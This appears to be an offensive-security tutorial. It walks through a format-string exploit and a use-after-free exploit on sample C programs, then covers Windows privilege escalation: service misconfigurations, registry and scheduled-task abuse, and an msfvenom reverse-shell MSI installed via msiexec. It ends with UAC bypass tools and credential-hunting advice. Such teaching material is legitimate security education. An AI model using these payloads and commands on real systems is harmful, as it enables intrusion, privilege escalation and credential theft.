int main(int argc, char *argv[])
{
	char buffer[64];

    fgets(buffer, 64, stdin);
    printf(buffer);

    if(target == 0xdeadc0de)
    {
      	printf("Pwned!\n");
    	return EXIT_SUCCESS;
	}
	else
	{
  	  	printf("Try again.\n");
  	  	exit(EXIT_FAILURE);
  	}
}
Upon looking at this code, we immediately notice the potential for a format string vulnerability. We need to somehow overwrite the target variable and change its value to 0xdeadc0de. This can be done through %n, but requires the address of target. You might need to use some type of leak to do this, but as an example I will use gdb, which on my machine tells me that target is located at 0x555555558048.
Since this address will be included in the format string, the location of the beginning of the format string on the stack must be found. This can be done through some light fuzzing by putting, for example, a string of As in the beginning and then following it up with %xs until the repeating As are reached. The final cound to %x that have been used is the number of the argument.

Consequently, the beginning would be the 8th argument. Thus, it is possible to calculate the argument number for the address included in the string.
We now have the address we want to write to, all that is needed is to set up the value we want to write. This means that we have to find a way to print a number of 0xdeadc0de bytes before %n. One would be crazy for thinking that actually inserting so many bytes into the buffer is even possible. The trick here is to use specify the number of characters we want to pad %n with by using %x like so - %<padding>x%<argument>$n. Even still, the value is too large to be printed in a reasonable time. Here we are allowed to buck the system by splitting the value at the middle like so dead and c0de and just writing two short integers rather than one huge integer. Ergo, 0xdead should be written at 0x555555558048 + 2 = 0x55555555804a, whereas 0xc0de should be placed at 0x555555558048.
The amount of padding is given by the following formula:
<The value needed> - <Bytes already written>
It is now possible to proceed. Let's commence with the least significant bytes - 0xc0de (49374 in decimal). It is best if the address where we want to write to is put at the end of the string, since the internal stack pointer of printf only works with 8-byte displacements and, consequently, any address must have its leading 0s until it takes up the entire 8 bytes. Additionally, a certain number of non-zero bytes may need to be inserted before the address in the format string for further alignment purposes.
To simplify matters here, both 0xdeadc0de and 0xdeadbeef begin with the same bytes, so we need only overwrite the last ones. If that were not the case, one would simply have to chain multiple paddings with multiple %n format parameters. Therefore, our format string should be the following:
"%49374x%<argument>$n<padding bytes><zero-extended address>"
The argument number may from system to system and you have to either bruteforce it or calculate it using a debugger like gdb. I have calculated it be 10. You may need further padding bytes and the number of bytes has to either again be bruteforced or calculated. Any addresses to write to should be placed at the end of the string to avoid premature null-termination. Our final string looks like this:
"%49374x%10$hnAAA\x48\x80\x55\x55\x55\x55\x00\x00"
The h before the n just tells printf to write a short instead of an int (Remember that we are only overwriting the last two bytes).
I have now created a file called input which contains the following bytes:

Piping this file into the programme results in the overwriting of the target variable!


Heap Exploitation
Exploitation techniques for the heap are different from those which work on the stack. In general, heap exploitation is more difficult and warrants creativity in order for an attack to be successful.
Heap exploitation usually relies on the already implemented logic of a binary and abuses it by providing the program with malicious data. A very common attack goal is to force the program to allocate two structs at the same memory, thereby corrupting them and possibly overwriting any function pointers or causing further overflows on the stack.
Another common technique is to force the heap manager to allocate and write to memory that is actually outside the heap, possibly overwriting the GOT or even just replacing blank return addresses.
Introduction
A use-after-free vulnerability occurs when we are allowed to write to an already freed chunk as if it were still a valid allocation. The next time malloc is invoked with that particular chunk size, a pointer to the same memory where the previously freed chunk was will be returned. This means that the now in-use chunk actually has the malicious data we put into that memory.
Such vulnerabilities occur when a pointer to heap memory is freed, but that pointer is still used afterwards.
Writing to the free chunk also allows for messing with the linked lists pointers. Overwriting the fwd pointer with a value that points outside the heap can result in the modification of arbitrary memory.
Example
use_after_free_logic.c:
#include <stdio.h>
#include <string.h>
#include <stdlib.h>

struct User
{
	char Username[32];
	int IsLoggedIn;
};

struct Service
{
	char Name[32];
	int IsEnabled;
};

int main(void)
{
	char input[128];
	struct User* user = NULL;
	struct Service* srv = NULL;

	while(1)
	{
		printf("\nType 'register [username]' in order to create a new user.\n");
		printf("Type 'login' to login as a user. \n");
		printf("Type 'service [name]' to create a new service. \n");
		printf("Type 'logout' to log out of the current user. \n");

		if(fgets(input, sizeof(input), stdin) == NULL) break;

		if(strncmp(input, "register ", 9) == 0)
		{
     			user = malloc(sizeof(struct User));
      			if(strlen(input + 9) < 31)
      			{
        			strcpy(user->Username, input + 9);
        			user->IsLoggedIn = 0;
      			}
    		}

    		if(strncmp(input, "login", 5) == 0)
    		{
    			printf("Login successful. \n");
    			user->IsLoggedIn = 1;
    		}

    		if(strncmp(input, "logout", 6) == 0)
    		{
    			free(user);
    		}

    		if(strncmp(input, "service ", 8) == 0)
    		{
    			srv = malloc(sizeof(struct Service));
      			if(strlen(input + 8) < 31)
      			{
        			strcpy(srv->Name, input + 8);
      			}

      			printf("Executing service...\n");
    			if(srv == NULL)
    			{
    				printf("Error: Service does not exists.\n");
    			}
    			else if(srv->IsEnabled)
    			{
    				printf("Service successfully executed.\n");
    				break;
    			}
    			else
    			{
    				printf("Error: Service is not enabled.\n");
    			}
    		}
	}
	return 0;
}
Our goal is to successfully get to the "Service successfully executed." message.
Looking at the above code, we see that there are two structs - User and Service - with essentially the same memory layout. This programme appears to be some sort of a simple user/service manager. At first glance, we can register a new user with a given username, log into that user, log out of that user and create and attempt to run a service.
Let's see what happens, if we run the program as intended:

We witness an error telling us that the service has not been enabled. Hmm, let's take a closer look at the Service struct. It is comprised of a 32 character name and a flag telling us whether or not the service has been enabled. Furthermore, we notice that the User struct has essentially the same memory layout. Now, this could serve as an attack surface if we manage to force the program to allocate two of those structs - the User and the Service - in the same memory space.
When a heap chunk is freed, if a new chunk of the exactly same size is requested in a reasonable time-frame, malloc will return a pointer to that original freed chunk. Most of the data that was present in this chunk will then still remain intact and could corrupt the new chunk.
What we need is to set the IsEnabled member of the service to 1. Putting the code under scrutiny, we realise that we can freely control the IsLoggedIn member of the user through the login command. Furthermore, we can actually delete a user by invoking logout. Hmm... the Service and User structs have the same size... I wonder what would happen if I were to create a service right after I have logged out of a user. Well, let's find out!

Well, well, well, would you look at that! The service was successfully executed. But what happened?
We first created a user with register. Upon logging into the user with login, the IsLoggedIn member was set to 1. With logout, the user was deleted and the chunk on the heap was freed. However, the chunk data isn't completely overwritten (only the fwd and bwd pointers are). Consequently, the location where IsLoggedIn was stored on the heap still contains a 1. When we call service, memory was requested from the heap. Since the size was the same as the size before, malloc returned the chunk where the User struct was previously stored. Ergo, the IsEnabled member is actually stored at the same memory where IsLoggedIn was. However, we already put a 1 into that memory with login. Ergo, IsEnabled is set to 1 and the service is executed.
Post Exploitation
Introduction
Methodology
Once you have gained access to a system, it is paramount to look for other credentials which may be located on the system. These may be hidden in the Windows Registry, within log or configuration files, and more. Moreover, you should check to see if any credentials you have previously found work with anything else.
You should also check if you have access to the Windows SYSTEM or SAM files or any of their backups, since those will contain the hashes for users on the system. If so, you might be able to perform a pass-the-hash attack or simply crack them.
If the compromised system is a Windows Server, you should look for any stored credentials which can be used with RunAs.
You should check the Windows build and version, see if there are any kernel exploits available. You should then move onto enumerating misconfigurations in services and other Windows-specific vectors.
If none of these bear any fruit, you should look at the programmes installed on the system, enumerate them for misconfigurations, explore their versions and any exploits which may be available. If none are found, you might consider reverse engineering and binary exploitation as a last resort.
Finally, if you have gained access as a local administrator, you should proceeding to looking for ways to bypass UAC.
In essence:
-
Credentials
- Reused Credentials
- Credentials in Configuration or Log files
- Credentials in the Windows Registry
- Credentials from Windows SAM and SYSTEM files
- Pass-the-hash attacks
- Stored Credentials (Windows Servers)
-
Misconfigurations
Introduction
Windows Services allow for the creation of continuously running executable applications. These applications have the ability to be automatically started upon booting, they may be paused and restarted, and they lack a user interface.
In order for a service to function properly, it needs to be associated with a system or user account. There are a few common built-in system accounts that are used to operate services such as LocalService, NetworkService, and LocalSystem. The following table describes the default secure access rights for accounts on a Windows system:
| Account | Permissions |
|---|---|
| Local Authenticated Users (including LocalService and Network Service) | READ_CONTROLSERVICE_ENUMERATE DEPENDENTS SERVICE_INTERROGATE SERVICE_QUERY_CONFIG SERVICE_QUERY_STATUS SERVICE_USER_DEFINED_CONTROL |
| Remote Authenticated Users | Same as those for Local Authenitcated Users. |
LocalSystem | READ_CONTROL SERVICE_ENUMERATE DEPENDENTS SERVICE_INTERROGATE SERVICE_PAUSE_CONTINUE SERVICE_QUERY_CONFIG SERVICE_QUERY_STATUS SERVICE_START SERVICE_STOP SERVICE_USER_DEFINED_CONTROL |
| Administrators | DELETE READ_CONTROL SERVICE_ALL_ACCESS WRITE_DAC WRITE_OWNER |
Moreover, a registry entry exists for each service in HKLM\SYSTEM\CurrentControlSet\Services.
Enumeration
In general, manual enumeration of Windows services is a rather cumbersome process, so I suggest that you use a tool for automation such as WinPEAS.
winpeas.exe servicesinfo

The permissions a user has on a specific service can be inspected via the AccessChk Windows Utility.
acceschk.exe /accepteula -uwcqv <account> <service>
Insecure Service Permissions
This is a technique which leverages misconfigurations in the service permissions for a specific user. If permissions for a specific user differ from the ones described in the table here, then they may manifest as a possible vulnerability.
To identify such services, it is useful to use WinPEAS.


It appears that user has write access to the service daclsvc and can also start the service. We can query the service to see what user account is actually executing it:
sc qc <service>

It appears that the service is running as LocalSystem which is an account with more privileges than our user account. If we can write to the service, then we can alter its configuration and change the path to the executable which is supposed to be run:
sc config <service> binpath="\"<path>\""

All we now need to do is setup a listener and run the service:
net start <service>
And we get a system shell back:

Unquoted Service Paths
This is a vulnerability which can be used to force a misconfigured service to execute an arbitrary programme in lieu of its intended one, as long as the path to that executable contains spaces. On its own, this does not allow for privilege escalation, but it becomes a really powerful tool when the misconfigured service is set to run with system privileges.
Let's take a look at the following path:
C:\Program Files\Vulnerable Service\service.exe
If this path was specified to the service in quotation marks, "C:\Program Files\Vulnerable Service\service.exe", then Windows will treat it correctly, executing the service.exe file in the C:\Program Files\Vulnerable Service directory.
However, Windows is not the sharpest tool in the box and if the path is provided without quotation marks, then it will see ambiguity in what it is supposed to execute. The path will be split at each space character - the first segment will be treated as the executable's name and the rest will be seen as command-line arguments to be passed to it. So at first, Windows will try to execute the following:
C:\Program.exe Files\Vulnerable Service\service.exe
Once Windows determines that the C:\Program.exe file does not exist, it will look for the next space character, treat the characters up to it as the new path and try to execute it again:
C:\Program Files\Vulnerable.exe Service\service.exe
Now, this is process is recursive until a file is successfully executed or the end of the path has been reached. If we are able to create a malicious executable in any of the possible paths that Windows will traverse, then we can hijack the service before the intended file is found.
Once you have identified a vulnerable service, you can query to confirm that the path is indeed unquoted.


Let's check our access to the possible directories that will be probed by Windows:
accesschk.exe /accepteula -uwdq <directory>

While we cannot write within the C:\ or C:\Program Files directories (meaning that we cannot create C:\Program.exe or C:\Program Files\Unquoted.exe), we do have write access to C:\Program Files\Unquoted Path Service\. What this entails is our ability to create a Common.exe binary inside this directory and, since the initial path was unquoted, the path C:\Program Files\Unquoted Path Service\Common.exe will be probed before C:\Program Files\Unquoted Path Service\Common Files\unquotedpathservice.exe and once Windows finds our malicious executable there, it will be executed with the service's permissions.

If we couldn't restart the service, then we could have simply waited for something else to execute it.
Weak Registry Permissions
As previously mentioned, each service is associated with a registry entry in the Windows Registry which is located at HKLM\SYSTEM\CurrentControlSet\Services\<service>. This entry is essentially the configuration of the service and if it is writable, then it can be abused by an adversary to overwrite the path to the binary application of the service with a malicious one.

Querying regsvc reveals that it is running with system privileges and its registry entry is writable by all logged-on users (NT AUTHORITY\INTERACTIVE).

All we need to do now is overwrite the ImagePath registry key in the service's entry to point to our malicious executable:
reg add HKLM\SYSTEM\CurrentControlSet\services\<service> /v ImagePath /t REG_EXPAND_SZ /d <path> /f

Restart the service and catch the shell:
net start regsvc
Introduction
The binary application executed by a service is considered insecure when an adversary has write access to it when they shouldn't. This means that an attacker can simply replace the file with a malicious executable. If the service is configured to run with system privileges, then those privileges will be inherited by the attacker's executable!


All we need to do is simply replace the legitimate executable with a malicious one and then start the service.

Introduction
Windows Scheduled Tasks allow for the periodic execution of scripts. These can be manually enumerated via the following command:
schtasks /query /fo LIST /v
A scheduled task is of interest when it is executed with elevated privileges but we have write access to the script it executes.


This script is fairly simple, so we can just append a line to it which executes a malicious executable.

When the time for the scheduled task comes, we will catch an elevated shell.

Introduction
Windows has a group policy which, when enabled, allows a user to install a Microsoft Windows Installer Package (.msi file) with elevated privileges. This poses a security risk because an adversary can simply generate a malicious .msi file and execute it with admin privileges.
In order to check for this vulnerability, one need only query the following registry keys:
reg query HKCU\SOFTWARE\Policies\Microsoft\Windows\Installer /v AlwaysInstallElevated
reg query HKLM\SOFTWARE\Policies\Microsoft\Windows\Installer /v AlwaysInstallElevated

The AlwaysInstallElevated policy appears enabled, so we can generate a malicious .msi executable. One way to do this is through Metasploit:
msfvenom -p windows/x64/shell_reverse_tcp LHOST=<ip> LPORT=<port> -f msi -o reverse.msi
Next, transfer the executable to the target machine and execute it with msiexec:
msiexec /quiet /qn /i <path>

Introduction
User Account Control (UAC) is a security measure introduced in Windows Vista which aims to prevent unauthorised changes to the operating system. It ensures that any such changes require the assent of the administrator or a user who is part of the local administrators group.
Administrative privileges in Windows are a bit different from those in Linux. Even if an adversary manages to execute some code from an administrator account, this code will not run with elevated privileges, unless it was "run as Administrator"-ed.
When an unprivileged user attempts to run a programme as administrator, they will be prompted by UAC to enter the administrator's password.

However, if the user is privileged (they are an administrator), they will still be prompted with the same UAC prompt, but it will ask them for consent in lieu of a password. Essentially, an administrative user will need to click "Yes" instead of typing their password.

What is described so far is the default behaviour. UAC, however, has different protection levels which can be configured.

Now there are 3 (two of the options are the same but with different aesthetics) options. The first option, and the most strict, is Always Notify. If UAC is set to this, then any programme which tries to run with elevated privileges will beget a UAC prompt - including Windows built-in ones.
Next is the default setting - Notify me when application try to make changes to my computer. Under this configuration, regular applications will still cause a UAC prompt to show up whenever run as administrator, however, Windows built-in programmes can be run with elevated privileges without such a prompt. Following is another option which is the exact same as this one, but the UAC prompt will not dim the screen. This is useful for computers for which dimming the screen is not exactly a trifling task.
Finally, the Never Notify means that a UAC prompt will never be spawned no matter who is trying to run the application with elevated privileges.
UAC can be bypassed if an adversary already has access to a user account which is part of the local administrators group and UAC is configured to the default setting.
Bypassing UAC
There are many tools for bypassing UAC and which one is to be used depends on the Windows build and version. One such tool which has lots of methods for bypassing UAC is UACMe. You will need to build it from source using Visual Studio, meaning that you will need a Windows machine in order to compile it.
Introduction
Kernel exploits are one of the most trivial privilege escalation paths available. One of the first things you should do when seeking for a privilege escalation vector is to look at the kernel version as well as any installed patches and determine if it is vulnerable to a known kernel exploit.
Plenty of exploits can be found just by searching up the kernel version, but a cheat sheet which I like can be found here.
Naturally, the exploitation of a kernel exploit is highly specific on a case-by-case basis. Once you have identified that the system is vulnerable to a known kernel exploit, you will need to find the exploit code.
Introduction
AutoRun application are programmes which have been set up to automatically execute when a user logs in for the first time after booting the system. This is typically done so that the application can look for updates and update itself if necessary. For example, Steam, Spotify, and Discord, all set this up upon installation.
On its own, this does not pose a security risk. Where the real vulnerabilities lies is within AutoRuns which are writable by anyone.
AutoRuns can be enumerated by querying the registry:
reg query HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Run
